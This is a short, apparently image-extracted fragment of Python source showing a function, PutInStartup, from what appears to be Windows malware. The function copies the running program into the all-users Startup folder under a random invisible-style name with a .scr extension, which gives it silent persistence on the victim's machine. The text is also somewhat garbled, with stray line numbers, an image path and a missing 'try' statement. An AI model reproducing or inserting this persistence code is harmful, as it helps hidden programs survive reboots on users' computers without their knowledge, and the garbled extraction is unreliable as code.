 328 ... def PutInStartup() -> str:
Line 328 options
STARTUPDIR = 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp'
file, isExecutable = Utility.GetSelf()
331 if isExecutable:
332 out = os.path.join(STARTUPDIR, '{}.scr'.format(Utility.GetRandomString(invisible=True)))
333 os.makedirs(STARTUPDIR, exist_ok=True)
334 shutil.copy(file, out)
335 return out
336 except Exception:
337 return None